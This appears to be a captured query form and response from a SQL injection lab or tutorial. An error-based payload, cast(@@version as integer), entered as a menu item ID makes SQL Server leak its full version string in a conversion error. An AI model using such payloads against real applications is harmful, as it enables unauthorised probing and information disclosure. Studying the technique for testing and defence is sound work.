 Query
Menu Item ID:
cast(@@version as integer)
Database:
SQL Server
Submit Query
Response
('22018', "[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when
converting the nvarchar value 'Microsoft SQL Server 2019 (RTM-CU11) (KB5003249) - 15.0.4138.2
(X64) \n\tMay 27 2021 17:34:14 \n\tCopyright (C) 2019 Microsoft Corporation\n\tExpress Edition
(64-bit) on Linux (Ubuntu 18.04.5 LTS) <X64>' to data type int. (245) (SQLExecDirectW)")